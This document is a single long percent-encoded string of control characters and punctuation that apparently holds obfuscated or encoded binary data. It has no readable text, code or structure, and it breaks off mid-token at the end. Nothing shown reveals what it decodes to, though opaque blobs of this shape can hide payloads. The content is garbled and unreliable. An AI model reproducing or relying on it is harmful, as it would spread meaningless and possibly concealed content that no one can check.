5C%5D_T@S%03%00%00%1DQ-%04%04%14P%1D/?%082%02%0B%1C%1A0SL_Q%5CZ%5C@%5C%0B%5BYR_YXE%5EAY%0BZZ%5D%5DS%5BLRY_%5BXMR%0B%16%09%0B%06W%07%08%1A%01LB%5CUR%5E_%5CIZ%02%5ETYYQ%5DCW%0B%08%03%19YDZ%02ZTYXWXO%5D%14UYYU%5BCV%17%08%0C%1DD%0F%03%09%1CYKK_%0F%05%03%1F%10I,%0E%0B%1AP%1B&:%05?%25%07%00%1C9R%1F%05%1EJ4%09%3C%06TL%5C%25%5E%5DQZYQ%5C_%5B_IY%11UU+.YU_+MW%11%01%09%10I(%03%0D%1AV%1B%0C%00%05%01D3%084%0BUAT%03X%5D%5BWZYI%5C%12%5C%5C!+%5BME%11%1E%1B%0D%1D%0A%0CD3%084%0B@%12%07%0D%19%08LLY%06V%5C_%5C%5ETD_%5C%5D__E%5E0%0C%3C%03WE%5DWXXP%5DO%5D%03VYYT_%5BDW%25%0E%08%14GAV%0E%16%0C%08%0FW%09%0C%1F%01IAS_%5C%5EUSYPAUCW5%011%06YDZ%15%5DT%5D%5EPAZ%02%5ET%5BXP%5DCV-%03%08%19YDZ%15%5BQ%0B%0A%00%5D_@%5C+%5E%5BR%5B%5E%5BXV%5C@_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11XTTX,AT%06%5BTXZ_%5BMS0%014%05P-%03%08%19X)%00%0A%1C?%02%06%14%1C7RDT%11XT)%5B%5DAT%06%5BTZ%5D%5B%5EMSARU%5D%5CZIY%06V%5DZ%5DYR@R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%0B%5BYQ%5E%5BYARQ%5BTZCW5%011%06YDZ%02%5ET%5C%5CT%5CG%5D%14UY+VTCV%17%07%00%0D%14GW%20%3E%10%1A2%03%22%01%1E1L,%03%03%1C1$#%0A%1A4L-%0D%0C%1CM7AT%14S)T%20,%5DI%5C%25Y%5BWY_S__DE_%14%0B%16%09%0B%06W%19%14%14%0B%16%20%1F7)%19%1A%141B%0E%05%00%19@_%11%08%1F%09%05%02R%07%0D%19%08LLY%06V%5C%5E%5DZPD_SZZ%5BE%5E%0E%05%0E%1CWE%5C%1CXY\'_Z@%5C%0B%5BYR%5CY%5DE_%20%04%09%1CWE%5C%1C%5E%5C%06%0F%0E%5CYIY&S%5E%5CZXR%5D%5BQEQ%0F%1E%01%08%02_%0F%0B%1E%09DAY%1CXZ%5DZ&LY%0B%5EZ%5D%5CV%5C@%5E%0B%06%07%1CYAY%0B%5EZXYTYDT%14%5B%5D.VQ@_%25%07%00%1COBR%06%1E%0F%0C%07_%14%14%19%11%0C%18%02%07%1D%00%0B%02J,-*%19AM%17%18%08%18%11%1B%07D9&%0A%19L@B)%18%1C%1BDMB8-%0D%1FEEO%02%1A%25%00BDG!!%3E%12DCF!%3E!%1CLE%17%0B%19%0A%0A%1D%0D%03%04M%0F\'8%19LE%11%1F%09%10%1C%1B%0AL3.%22%12A@O9%0C8%19L@B!%1A,%03DMB%3C%12)%1AEEO8%20%05%19BD%11/%0C%0A%067\'%19(%08A@9Q3%22%01%11R%0F%11%02%09%19%05%0B%07I%13%14%22%1DD=%10%22%14E%11%1F%09%10%1C%1B%0AL%05%17&%1620%1D\'%1A0W%19%0F%1C%0A%0F%1E%04%03%0AI%1A%11.%1AEE%1F%1B%0C%10%19%18%03LL0.=%1EBDEOA%02=)%1FEEM%14%0F%11%02%09%19%05%0B%07I1%1A/%1DDM%12%1B%01%18%1F%1F%02DA297101O24M7A619%14%0F%11%02%09%19%05%0B%07I%0B%1E%1C%1DDM%12%1B%01%18%1F%1F%02DAA%0B(?%03DM@CLG10GEB29GBFG?B2911F79B291CDEOAB?7A67OH29GKF794B?G1019B2911F7942O7701M%14%0F%11%02%09%19%05%0B%07I5%1F%13%1DDM%12%1B%01%18%1F%1F%02DAB?7A67O249G1F7944O7707O2497A6194@ODB%1A&=%11AME@E%25%11(%1BLECD%11%02%1C%07%07%18%03%02%02D8$%08%1DBD%17%16%0C%1D%11%1E%04M=%13+%1FLEA%0E%15*%03AMG/%1B*%0AA@O%1B,;%1EL@B5%25%0B%18DM%14%0F%11%02%09%19%05%0B%07I%17#%05%1CD)#%0F%15E%11%1F%09%10%1C%1B%0AL%05%17&%162$.%0A%1B0W%19%22%0C%07%0E1$%0D*%18AM1W4%05%05%1FR%02%19%04%0E%18%0D%06%07D%03&%04%1DL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%06-1%02BD1%19%0F%1C%0A%0F%1E%04%03%0AI%20#6%1AEE%1F%1B%0C%10%19%18%03L%17*9%16DCF!%3E!%1CLEA%02%1A%1D%1FAMG/%25;%12A@O9%00%0B%1EL@B59%10%1EDM%14%0F%11%02%09%19%05%0B%07I%0F%25%09%1CDM%12%1B%01%18%1F%1F%02DABEG10GLBB?G101?B291CDGL%06%03%0C%02BDE%19%0F%1C%0A%0F%1E%04%03%0AI,%208%1AEE%1F%1B%0C%10%19%18%03LL%0A:%17%19BDE?%1A%10!%1ABD1L,1#%1DBDE%19%0F%1C%0A%0F%1E%04%03%0AI%0E%22;%1AE%0B%3E#%18M%17%18%08%18%11%1B%07D%03%10\'%1E?%0E3.%1D7V%11%02%1C%07%07%18%03%02%02D%20%08*%1DBD%17%16%0C%1D%11%1E%04M!%10%1F%1FLEA%1A*2%1BAMG%01%0E=%15A@O%1B,;%1EL@B5%25%0B%18DM%14%22%01%0F%0869%16+%03LE7P%1B%1C!%19_%0A%1F%03%0F%10%00%06%0AL%09:(%15A@%1F%1E%0F%19%19%16%07IL!0%25%19L@@?%0B%1A%00%1AL@4LE%17%0B%19%0A%0A%1D%0D%03%04M)%3C.%18LE%11%1F%09%10%1C%1B%0ALBE%07=,%1CLECGD%17%10$%08DCDEOAB?7A67EB29GKF794B?G1019B2911F7942OMA6194@%19%0A%1F%03%0F%10%00%06%0AL3%3E%14%15A(1-%1BA94%1B%18M%17%06%08%18D%1E;%11%1DW@GEB29W%1C%0C%1ED0%18%13%02WE%5C%0B%5DYT%5DZ_IT%11XT%5C%5B,E_%12%05%01%18J,%1F%1E%07R%13%04%03%01%09L0%18%13%02VE%5C%0B%5BYSZ%5D%5BARP%5CWYCD%17%17%1E%00%10%0F%02E5%15%1E%07M%17%09%0C%1F%01IAT#Y%5CYWY%5CTY%5C%5EAT%11X%5D-)X%5DR+@%5E5%1B%1A%02YAY%1C%5DZX_VDY%0B%5EZ_XW%5E@_%17%1C%0C%1ED%3C%07%15%02WE%5C%1CXYSZX@%5C%0B%5BYWYZZE_%1E%01%0D%00%0FE9%0A%18%07XD%5C%5B%5DS_DT%03X%5D%5DU%5DYME%19%1A%05%10%0A%01L9%04%1C%02M%12%0A%05%1F%0FMDRQ%5CTZG%5D%03VY%5CQ%5B%5DDV1%07%18%0AQ+8-%152(%17%16%040QYT%3C4%1E%1B6G?2B?7A619B2O7701O2497A6192B?1701%5BAY%1CXZ%5D_ULY%0B%5EZ%5D%5CU%5B@%5EDX%5B%5EVX_A%5C%05_%5CTYXVEQ%0F%1E%01%08%02_%0F%0B%1E%09DAY%0B%5EZ%5DXU_DRY%5DT%5BMS%3C%0A%1D%04PDT%06%5BTZ%5D%5D%5CI_PT%5E%5EDW%16%0C%1D%11%1E%04M-%17%13%07_%11%17%0F%1E%01%08%02_%0F%0B%1E%09DA%5BR%5EX%5B%5EAY%06V%5CZ%5D_V@S=%1D%1D%03QLY%06P%5CZ%5D%5BVL_QY_TE_(%1A%1E%02WF7?B2?GKF794B?G1019B2911F7942OMA6194R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%1C%5DYTX%5EH%5C%0B%5BYT%5C%5B%5BE%5E0%18%13%02W,%1F%1E%07U%259+%1CB%08%0C%07%03%18%02RDT&ZUYY%5DYT%5C_WAZ%15%5D%5D(*Q%5D%5C/E%5EAY%1C_Z%5DT&LY%0B%5EZ%5D%5CP%5D@_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11XT_(%5BAT%06%5BT%5D%5CY_MS0%15%1B%04PDUP_RU_H%5C%0B%5BYT%5CY%5CE_(%1A%1E%02AFW%06%1B%0C%05%07Q%10%11%19%1B%0C%10%19%18%03L%13;%1C%15W%17%0B%19%0A%0A%1D%0D%03%04M%1B%14%1D%07LE%11%1F%09%10%1C%1B%0ALB%1A&=%11AMEAE--%0B%1ALEC%10%0A%11%07%0A%10%05%05%03L5%02%02%0ADC%16%1E%01%1D%1C%16%02J(8%12%1CAMG/%25;%12A@O9%00%0B%1EL@B%0B%0A=%1CDM%14%0F%11%02%09%19%05%0B%07I%17%01%04%03DM%12%1B%01%18%1F%1F%02DAA%17%15\'%01DM@CL%0F%1F.%02L@@MGBF7?B2?GK61OHB?17F7O2491A6192B?176G?449E%17%0B%19%0A%0A%1D%0D%03%04M!%0C%0C%07LE%11%1F%09%10%1C%1B%0ALBFD?B2?MA61OHB?17F7O24917F79@2O71F7?B291A6G?449G101?B2911FMO24917DGLA%1E.5%12EEMCA%13%042%18DM@@%19\'%0F%0E%0E?8$%08%1DBD1Y%1A&%0B%1DQ%0B%19%0A%0A%1D%0D%03%04M%03%0E%01%07LE%11%1F%09%10%1C%1B%0ALB%1E%15)%05AMEAE%1B.0%11LEC%10%0A%11%07%0A%10%05%05%03L%0B-%3C%0ADC%16%1E%01%1D%1C%16%02JED%17%10$%08DCDFL%1A%10)%00BDEMBAOD1F7?HB?1ALG?44O7A61944O77D7O22O71F794B?G1019B2911F7942OMA61944M%11%0C%18%02%07%1D%00%0B%02J%3C)%3C%07AM%17%18%08%18%11%1B%07DDAE7O22EG10GEB291A6G?4491A61M2B?7A67O249G1F7944O7707O2497ALG?4491CFDL%06%03%0C%02BDENA%1A%1D!%06EEM@%14%02%19%04%0E%18%0D%06%07D%07+%22%02L@%12%16%09%1E%18%1E%0AI%1A\'%3C%18EEO$%1D%12%1ABDG%07%10\'%0EDCF!%3E!%1CLEA%3C%25%05%1CAM%11%0C%18%02%07%1D%00%0B%02J%20.6%07AM%17%18%08%18%11%1B%07D5)#%1AL@B%25%03%05%1FDMB,%0A%06%1CEEO%1E/2%1EBDG5%20%08%11DC%10%0A%11%07%0A%10%05%05%03L%03%11%20%0ADC%16%1E%01%1D%1C%16%02JEG?4BEG10EOAA%17%15\'%01DM@CL%07#%0E%1DL@@M%11!%08%0F%062%02%25#%04EE9T,%16%19%18V%0A%11%07%0A%10%05%05%03L-%10%25%0ADC%16%1E%01%1D%1C%16%02J%3C)4%11AMG+%06%00%08A@O9%00%0B%1EL@B%13*%3C%1FDMB(%0F%00%06EEO8%06%0A%18BDG)%1D%1F%12DC%10%0A%11%07%0A%10%05%05%03L%07%1C*%0ADC%16%1E%01%1D%1C%16%02JEGO2B?176G?44ODAF7O2497A619@@NDA67O22OM10GEB291A6G?449G101?B2911F7944MGBFD?B2?MA61OHB?17F7O24917F79@2O71F7?B291A6G?449G101?B2911FMO24917D%11%02%1C%07%07%18%03%02%02D,%1F%22%02BD%17%16%0C%1D%11%1E%04MD%17%3E*%17DCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I!%3C%19%02DM%12%1B%01%18%1F%1F%02D%3C%25%03%19BDG1%25%0E%11DCF%03(%00%18LEA$;&%1CAMG%19%3E%16%09A@O%03%3E%1A%1FL@B1%0A?%18DMB%3C%20?%18EEO%0A%3E%20%1DBDG%0F$%0F%13DCF%0B%14%1C%05LEA%206,%1CAMG?%1B)%14A@O!%1E%1B%1AL@B%0B%1A%13%1BDMB,0%1A%1FEEO%06=%13%1FBDG)/%3C%10DCF%0B6%1F%06LEA%1E?%16%1EAMG%1D+:%16A@O%1F=.%1FL@B%25);%1BDMB%3C%0E%0A%18EEO$3,%19BDG!%1F/%0ADCF),%3E%1FLEA%02%1A%1D%1FAMG%19.%3C%16A@O%1F)=%1EL@B%07#%1A%02DMB%0A%15%1E%18EEO%0A%18%16%1EBDG=%22%03%0BDCF%0F%1D\'%03LEA%1A%22%0E%1CAMG+(=%12A@%19%0A%1F%03%0F%10%00%06%0AL%0D?%1A%0BA@%1F%1E%0F%19%19%16%07IL776=%0F%02%07LE7F79@2%0F%25%09%1CDM4%14%02%19%04%0E%18%0D%06%07D-\'%00%03L@%12%16%09%1E%18%1E%0AI,0%1A%1FEEO%06%1F%1D%1ABDG=%3E%20%09DCF-%0F%05%05LEA%1E+%05%06AMG%19*?%1CA@O%0F%13#%06L@B!%02%00%1BDMB%06%12%15%1CEEO%1A.7%14BDG%25%02%05%08DCF%03%02%3E%18LEA%20%18%12%1FAM%11%0C%18%02%07%1D%00%0B%02J%0E#%14%06AM%17%18%08%18%11%1B%07DD/9%1A%11A@M7%0D%1D%01%12A@9DC%10\'%01%0A%0B?%25!%06%01L@4Y%0B,:%1C_%0F%1C%0A%0F%1E%04%03%0AI%1E.%0B%05EE%1F%1B%0C%10%19%18%03LLBA?G16MO24OMA619B2O77019B29E1F7?B2?G101O2B?170G?44?G101?BHO77019@BLD%1D\'5%1CA@MFB%06%25%07%18AMEC%10%0A%11%07%0A%10%05%05%03L=%22%03%0BDC%16%1E%01%1D%1C%16%02JE=%25$%1BLEC6%1F%1D,%1FLE7E)%3C.%18LEC%10%0A%11%07%0A%10%05%05%03L%17.%08%0BDC%16%1E%01%1D%1C%16%02JE%1B%14%1D%07LEC6%1F%1D,%1FLE7E=%25$%1BLEC%10%0A%11%07%0A%10%05%05%03L1!%0D%0BDC%16%1E%01%1D%1C%16%02JED%17%10$%08DCDFL%0A%1C\'%02BDEMBAOMA61OABO7A6192B?17DE%19%0F%1C%0A%0F%1E%04%03%0AI%3C%06%3E%05E%1B%00%3C%06H=3&%03H%1A%08+%03C%16%00%01%1DI):/%02QFKR%12%0D%18M%03%3C!%06YDZ%02%5DTYYU%5D%5CHZQ%5C%5CTEQ%16%00%01%1DI-?%13%02W=%22%0B%1DV%1D%05%05%08%0CA%0B4%22%02PL%5B_V%5ER%5EIT%06%5BT%5CZ%5EXM@%12%17%1B%03%19%0F%0CA%06%3C$%05D%17%07%08%1A%01LB%5D%03VYZR%5B%5E@%5C%1CXYS-%5CDV%0B1!%0BQB%5D%14UY%5DU%5CG%5D%03VYXSZ%5CDW-:%10%0BQ;4\'%0BR%0B%16%09%0B%06W%07%08%1A%01LB%5D%03PYYT%5BZHZQ%5C%5C%5CEP%024,%06TL%5E%5C_%5ESQLT%03X%5D%5CTZZMW#%3E%15%0BBB_%0E%18%08%0D%0FR%0A%05%1F%0FMDR%5EZQZG%5D%03VYZP%5D%5CDV%0B1!%0BQB%5BY%5CP_I%5C%05_%5CT%5CZPEQ%16%1A%05%1BI%0F9(%02QLY%06P%5CZ%5C%5CQL_QY_%5BE_%1E%01%0D%00%0FE%071+%06XDZ%02%5ET%5B%5CS%5CG%5BZ%5DYXME%19%1A%05%10%0A%01L%07?/%03M%12%0A%05%1F%0FMDT%06_T%5CZ%5BYA_%5CQXYDV%0F%3C+%0BQB%5B%5BRZ_I%5C%05_%5CPY%5BUEQ%0F%1E%01%08%02D5!%0F%15_%0A%08%17%09JE%5C%0B%5BYU%5DZYAR_Y%5C%5BCW%071+%06Y%259%14%03ZT%1E%009%05C%00%01%07%0E%10%04UE%5C%1CXY%25%5CZ@%5C%0B%5BYP%5B%5E%5DE%5EAY%0B%5EZ%5E_V_DT%14%5B%5DZ&Z@_%0E%18%08%0D%0FR%14):/%02GY%1E%0D1%031$?%1D%064_%11%08%1F%09%05%02R%07%0D%19%08LLY%11P%5CZ%5B%5EAY%06V%5CZ%5D%5EV@S%0B4%22%02Q-:%10%0BP;4\'%0BBA%17%0D%25%02QYT%1C%0A%08%0F%0B%05%0A%0C%0D%5B%1B%0E8%03J%05%0C%0A%0B%1E%05V%17%08&%0BEUEZR%5BZRAZ%02%5ETX%5BQZCWDT%11XT/+UAT%06%5BTZX%5CYMR%0B%16%09%0B%06W%19%14%14%16%09%1E%18%1E%0AI$2)%05V%11%02%1C%07%07%18%03%02%02D$%1D%20%00BD%17%16%0C%1D%11%1E%04M9%12,%19LEA4%01%08%1BAMG3%18$%0EA@O%1B,;%1EL@B5%25%0B%18DM%14%05%01%18J%02%1A#%05R%02%19%04%0E%18%0D%06%07D%25%1B%15%00L@%12%16%09%1E%18%1E%0AIAODBEGEB29EA61MBALMK61O24M7ALG?4BEG10GEB291CFDOHB?1CFDO24MGBF79@BLG10EMB29E1FMO24OMA61OHB?1ALG?4BEG10GEB29GKF794%14%02%19%04%0E%18%0D%06%07D%07%19,%00L@%12%16%09%1E%18%1E%0AIA5)2%03DM@2%17%15/%1BDM4A5%25%03%06DM@%14%02%19%04%0E%18%0D%06%07D)%04%1F%00L@%12%16%09%1E%18%1E%0AIA)%18%1C%1BDM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%0A%1C%11%05AM%17%18%08%18%11%1B%07DD%19%04%0F%16A@M7%0D%1D%01%12A@9DC%10%0A%11%07%0A%10%05%05%03L%25%02%05%08DC%16%1E%01%1D%1C%16%02JE%18%1D%19%0C%0B%0AJ61M2B?17%10%0A%11%07%0A%10%05%05%03L%07%04%06%08D%09*%0E%09E,,%09%07D%17%08%0C%1DD5);%00YKK_%1A%0B%1FL%25,0%08QB%5D%14PYYW(O%5D%03VYYT%5D_DW%1F%05%0C%10L?%17%3C%08R%1E%0C%05%06%08D%25,0%08PB%5D%14PYY&.O%5D%03VYYTX_DE%1F%1A%1E%0D%18%09%05D%25,0%08E%11%0E%0D%17%0CIL%5C%05%5C%5CTY%5BV%5EO%5D%14UYYU.CW-!0%05YDZ%02ZTY%5BP%5CO%5BYQ%5EPMW?%17%3C%08DD_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11%5DT%5C_XIT%06%5BT%5CZ__MS(!5%06PDT%06%5BT__%5DXI_%5EWZ_DW1%139%08Q%09*%0E%09DAO71F7?BHO770G?B2917F7942O7707O2491CV%0E%16%0C%08%0FW%09%0C%1F%01IAUU%5C%5BTRLY%0B%5EZ%5D%5CVZ@%5E-/4%00YAY%0B%5EZ_%5BRYDT%14%5B%5DY\'(@_%173.:%08BT!$%0F%00W%19%0B%1B%01%0D%01V%0F%05%1A%0CDDZ%02%5ET%5CZPZG%5D%14UY(\'%5BCW-!0%05Y9%10=%00ZTB?7A67EB29GKF794B?G1019B2911F7942OMA6194VL%5C%05_%5CW%5B%5BTA%5CZ%5D%5D%5C@%5EDZ%02%5ET%5E%5DSXG%5D%14UY/UYCV%0E%16%0C%08%0FW%17%10%11%16%0C%1D%11%1E%04M5\'?%05_%11%06%08%18D%1E+7%00W6N%0B%0B%0F%07NFO%06%02%1EKHN=%2587KEF%03%19%1E%1B%10TAL%1C%08%08%18%0A%1A%0BN%1C%08%08%08%02%0D%06%06E%0E%05%06FEKR%5B%5D_YS%03+()%0A%09NHK%1C%06%18%1D%05%05%10%0BKHN,%06%078N%0A%0C%06%0C%03%05%105N%05%0A%04%06%0E%07KEF%08%0C%1E%08%0BKEF%01%02%03%05FEKRZYY\'08%3E)%0EHAN%10%1B%0D%00%0E%1E%19NHK%1D%0A%0C%03%0B%07FEK%10%19%0EO@F%1E%0F%11%18%08O@F%1A%06%06%05HANTX%5EP%5E%5D%19(7%148%1BNFO%5CZ%5D%5DR_Y$%07%15#%1A6NFOYS%5C%5DT%5B%01!(%06#)F@H%0E%0A%17%0FKHN%3C#:4$$%0D%03%5C)%00%00%02%19S%01+%18%5E(%3E#&Y%20Y%00:&:%1A%1AHAN%10%0B%1A*%1F%08%07NHK%5CW%5EY%3C%1B%19%018&NFO%0C%06%1A\'%17%0E%00O@F%1C%0B%09%0E%0E%1ENHK%1D%0C%08%06%0F%1FFEK%11%0E%1D%06%0A%00%0BKHN_%5D%5BTWXQ%07%1B%04%1F7)KHN%0B%18%04%0E-%06%02%19.%05%0F%06KEF%18%01%03%08%06KEF%02%03%09%07%16%0A%0B%10NFO%0A%01%01%1C%17NFOXV%5B%5EUSY%0C(%12%09%140NFO3%10%1B&%202%00%0C%09%048=1-;%12%5C0&%3C%0D%3EZ.%0D%02%1E%04%25%1B%0C%0C4%0B%0F%00%07%07%08%18NHK%1C%06%06%02%1C%0E*%1A%0B%0ENFO%18%17%1C%07%0D%0C%04%0C%12FEK%0B%1F%19%1A%18YAA%00%0A%0E%02%0EN%1D%0B%00%1E%1F%0FE%00%01%03F@H%02%0A%0D%0A%02%06%19HANR%25$2%1F,%07NHK%1D%00%19%04%1A%1FFEK%10%1F%0C%1E%1E%10KEF%1F%08%12%1FFEKR%5E%5D%5DZ%05%09%1C.$)O@F+%0C:\'HAN%00+8/NFO%0C)%5E%22F@H+%5D0%22KHN%1D%1F%18%0BKEF%18%05%03%0D%17KEF%03%19%1E%1B%10TAL%19%08%1C%02%06%19C%10%1F%0C%1E%02%00@%0D%0C%06HAN%0B%1A%1A%13%18WED%01%01%01%17%18%19%18%0A%13C%19%0A%0F%0A%0F%1FM%0D%01%0ENFO%03%17%1A%1E%10QBE%18%0C%02%1B%17%02%02%04F%09%1F%1B%06%19%14D%08%0C%03KHN5%19%1E+-7%0E%0D%0F%0D=0%3C(5%13Z9#1%00;T/%0B%0B%1B%09(%1E%02%0DHAN%0F%0B%00%04%1F%05O@F%08%07%0D%0A%01%06%12FEKF@HENHK%01%08NFO%06%06%1A%06%0C%0FHAN%00%1C%0B%02%1F%08/%07%06%03%0B%0D%1FHAN%5CKEFMHAN%3CSKHN%03%05%1CFEK%17%04%3E%1E%19%0A%00%09F@H%0B%1B%13%0B%00%07(%05%03%07%07K4_%0A%1F%03%0F%10%00%06%0AL;%1A&%08A@%1F%1E%0F%19%19%16%07I!8%1C%18DMB(%0F%00%06EEO%3C%03%02%1EBDG)3!%11DCF=!9%11LEA,%07%08%05AMG;%02%02%10A@O-%01%01%00L@B%0B%1A%13%1BDM%14%0F%11%02%09%19%05%0B%07I%17%15\'%01DM%12%1B%01%18%1F%1F%02DABO7A6192B?17FDOB2O7707O249ECFDOHB?1C%10%0A%11%07%0A%10%05%05%03L%17:%13%09DC%16%1E%01%1D%1C%16%02JEDLB2?G16GE24OMA619B2O7701O2497A6192B?170EKABL7A67EB29GKF794B?G10194B?1C6G?44MEA61M2BEG101%19%0F%1C%0A%0F%1E%04%03%0AI%3C0/%07EE%1F%1B%0C%10%19%18%03LL,%07%0E%1ABDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%03:%19%01L@%12%16%09%1E%18%1E%0AIA%0B%1A%13%1BDM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%3C=%13%04AM%17%18%08%18%11%1B%07D9%00%0B%1EL@B%13*%3C%1FDMB(%0F%00%06EEO8%06%0A%18BDG)%1D%1F%12DC%10%0A%11%07%0A%10%05%05%03L%0F$%07%09DC%16%1E%01%1D%1C%16%02JE%1F7%1B%1ELEC6%0B%14%04%1FLE7EE%19%02,6%18BDW%02%1C%07%07%18%03%02%02D$\'%15%01BD%17%16%0C%1D%11%1E%04MDL%1A%04%0A%02BDENAB?1ALG?4BLGA6G?44?G10G?44MECFDOB2O7707O249E%17%0B%19%0A%0A%1D%0D%03%04M%0B.%01%04LE%11%1F%09%10%1C%1B%0AL/%0F?%09A@?-\'%08%15L@4?)%10$%18L@4LEQ%10%0A%11%07%0A%10%05%05%03L-%22%02%09DC%16%1E%01%1D%1C%16%02J8$2%11AMG%059%1B%17A@O=#%0C%19L@B)6%22%18DMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI%20%015%07EE%1F%1B%0C%10%19%18%03L5,9%1CDCF-%0F%05%05LE%17%0B%19%0A%0A%1D%0D%03%04M%07%03%0B%07LE%11%1F%09%10%1C%1B%0AL/%0F?%09A@?%25-7%1CL@4_%11%0C%18%02%07%1D%00%0B%02J(%0E7%04AM%17%1C%0C%1ED%0E%0D2%01WE%5C%1CXY%20.%5C@%5C%0B%5BYRZY%5EE_%1E%01%0D%00%0FE%0B%00?%04XDZ%02ZTYXVZO%5D%14UYYU%5ECD%1F%13%00%1D%07%04B%0A%082%04@%1F%0F%0B%1E%09DAY%0B%5EZ%5CXQ%5BDT%14%5B%5D_VX@%5E%0B%0E;%01YAY%0B%5E%5B%5D%5DTYDRU%5C%5BXMR%12%07%03%04%1E%18D(0(%01W%02%1A#%05T%22%19%04%0E%18%0D%06%07L%0B%207%1AL,9%17%03BD@%17%22%05%0FDCA--%0B%1ALEF%3C%1F%1D%19AMECEE_%0E?%1D%19BDW%08%0C%1DD%0F%0B=%01Y(0(%011,-*%19AMG%1D/\'%12A@9W%1C%0C%1ED%1E?%22%01WE%5C%0B%5BXTYZYAT%11XU%5DX_E_%1E%01%0D%00%0FE%1B2/%04XDZ%15%5ETY_PIZ%02%5ETYYP%5CCD%1F%13%00%1D%07%04B%1A:%22%04@%1F%0F%0B%1E%09DAY%0B%5EZYYU%5DDR%5BRU%5EMS%1E2*%07PM%07%089%09SB%5D%03PYYTYZH%5C%1CXYT%5C)DVLY%06R%5CZ_%5ETLY%1C%5DZ%5D%5EP@R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%1CZYT%5D,H%5C%0B%5BYT%5CZXE%5E%1E?%22%01WE%5C%1CZYTT.H%5C%0B%5BYT%5C%5E%5EE_%12%06%12+%066%25/%0A%1ELE7P-=%25%04?%25%0F4%01L@B5=%1D%00DM4R%255&%007%17%18%18%10DC0Q%07%10/%10W%17%0F%1E%01%08%02_%11%17%0F%1E%01%08%02_%0F%0B%1E%09DAY%0B%5EZ%5B%5EQYDRT%5DYUMS%0E%00:%07PM%0B%1F.%08SB%5D%03PYYT_%5BHZQ%5C%5DPEPE%5DWXXWZO%5D%03VYYT%5EZDW%06%1B%0C%05%07Q%10%1E%01%1D%1C%16%02J%02%1A#%05R%19%07;%1C%1FL@R%02%19%04%0E%18%0D%06%07D5=$%01L@%12%07%03%04%1E%18D(%1E/%06W(%0E7%04AM7#%14%20%0AA@9W%18%08%18%11%1B%07D-%1D&%06%5BA(%13\'%00F79@2%03&%02%00I-%1C(%16DC0V1%0B;%0BD+%1A\'%0EB29@+$%0E%17A@MW%17%0B%19%0A%0A%1D%0D%03%04M%0F%1D\'%03LE%11%1F%09%10%1C%1B%0ALB%20%04%01%07AME1%1E%15!%1FAM1B%02%1E%12%19AME%17%0B%19%0A%0A%1D%0D%03%04M%1B%10,%03LE%11%1F%09%10%1C%1B%0AL?%25:%1CA@O)%3E%1B%19L@B1%0A?%18DMB%3C%12)%1AEEO8%20%05%19BD%11%02%1C%07%07%18%03%02%02D0%1C,%06BD%17%16%0C%1D%11%1E%04MD%17.%08%0BDCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I%17%1D%13%07DM%12%1B%01%18%1F%1F%02D8%1E&%1ABDG%17%3E*%17DCF%07)%07%04LEA8%1A!%19AMG;$%0D%11A@O%25%1B%15%00L@B%0F!%04%00DMB%02%07=%1BEEO%3C%1F!%1CBDG5%20%08%11DC%10%0A%11%07%0A%10%05%05%03L1%1B+%0EDC%16%1E%01%1D%1C%16%02J(%02%0E%1FAMG?%07%0A%16A@O%03%225%18L@B%13*%3C%1FDMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI%06%0A%1F%00EE%1F,%0B7%01BD7-%10%25%0ADC0Q/%0C%0A%067%09*8%12A@9W%17%02%02%17%03AMW%0C%18%02%07%1D%00%0B%02J%3C%03%12%03AM%17%18%08%18%11%1B%07D%1F=.%1FL@B1%1A/%1DDMB%1E%22:%18EEO0%3E-%01BDG%07%10\'%0EDC%10%0A%11%07%0A%10%05%05%03L5%20%00%0FDC%16%1E%01%1D%1C%16%02JEDOA2O71LG?4BEG101O2B?1701O24M7A619@CL9%22%09%03L@@MGBFMO24M%11%0C%18%02%07%1D%00%0B%02J%1E\'%08%02AM%17%18%08%18%11%1B%07DDALG?4@ODBFD?B2?MA61OHB?17F7O24917F79@2O770ENA%06%06%20%1FEEM@%14/%09%09%0FB%25%5B&/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_P%14R/%09%09%0FB%07(;/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DR%14R/%09%09%0FB%131#/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_Q%14R/%09%09%0FB=%1C$/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DS%14R/%09%09%0FB%17:,/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_R%14R/%09%09%0FB1%19!/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_S%14R/%09%09%0FB5%02*/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EV%14R/%09%09%0FB%17%22%1E-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5ER%14R/%09%09%0FB1%01%13-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DP%14R/%09%09%0FB%0B/%1B-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5ES%14R/%09%09%0FB5%0A%1C-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5E%5C%14R/%09%09%0FB)%5E%06-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_T%14R/%09%09%0FB%03%1F%01-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EP%14R/%09%09%0FB-%5B%03-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EW%14R/%09%09%0FB-%5D8-Q%0C%18%02%07%1D%0